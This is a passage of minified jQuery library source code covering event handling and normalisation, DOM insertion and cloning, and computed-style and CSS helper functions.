copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem);}else{jQuery.event.dispatch.call(elem,e);}
if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true;});jQuery._data(form,"submitBubbles",true);}});},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true;}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false;}
jQuery.event.simulate("change",this,event,true);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true);}});jQuery._data(elem,"changeBubbles",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true);};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){this.on(type,selector,data,types[type],one);}
return this;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return this;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return this.each(function(){jQuery.event.add(this,types,fn,data,selector);});},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!==strundefined?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!==strundefined?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},buildFragment:function(elems,context,scripts,selection){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;},cleanData:function(elems,acceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,deleteExpando=support.deleteExpando,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(acceptData||jQuery.acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(deleteExpando){delete elem[internalKey];}else if(typeof elem.removeAttribute!==strundefined){elem.removeAttribute(internalKey);}else{elem[internalKey]=null;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;for(;(elem=elems[i])!=null;i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem));}
if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"));}
elem.parentNode.removeChild(elem);}}
return this;},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var arg=arguments[0];this.domManip(arguments,function(elem){arg=this.parentNode;jQuery.cleanData(getAll(this));if(arg){arg.replaceChild(elem,this);}});return arg&&(arg.length||arg.nodeType)?this:this.remove();},detach:function(selector){return this.remove(selector,true);},domManip:function(args,callback){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
self.domManip(args,callback);});}
if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(this[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return this;}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={};function actualDisplay(name,doc){var style,elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle&&(style=window.getDefaultComputedStyle(elem[0]))?style.display:jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){return elem.ownerDocument.defaultView.getComputedStyle(elem,null);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(document.documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){var condition=conditionFn();if(condition==null){return;}
if(condition){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
(function(){var div,style,a,pixelPositionVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal;div=document.createElement("div");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];style=a&&a.style;if(!style){return;}
style.cssText="float:left;opacity:.5";support.opacity=style.opacity==="0.5";support.cssFloat=!!style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";support.boxSizing=style.boxSizing===""||style.MozBoxSizing===""||style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(reliableHiddenOffsetsVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(boxSizingReliableVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(reliableMarginRightVal==null){computeStyleTests();}
return reliableMarginRightVal;}});function computeStyleTests(){var div,body,container,contents;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;"+"box-sizing:border-box;display:block;margin-top:1%;top:1%;"+"border:1px;padding:1px;width:4px;position:absolute";pixelPositionVal=boxSizingReliableVal=false;reliableMarginRightVal=true;if(window.getComputedStyle){pixelPositionVal=(window.getComputedStyle(div,null)||{}).top!=="1%";boxSizingReliableVal=(window.getComputedStyle(div,null)||{width:"4px"}).width==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents,null)||{}).marginRight);}
div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}
body.removeChild(container);}})();jQuery.swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"];function vendorPropName(style,name){if(name in style){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in style){return name;}}
return origName;}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));type="number";}
if(value==null||value!==value){return;}
if(type==="number"&&!jQuery.cssNumber[origName]){value+="px";}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||jQuery.isNumeric(num)?num||0:val;}
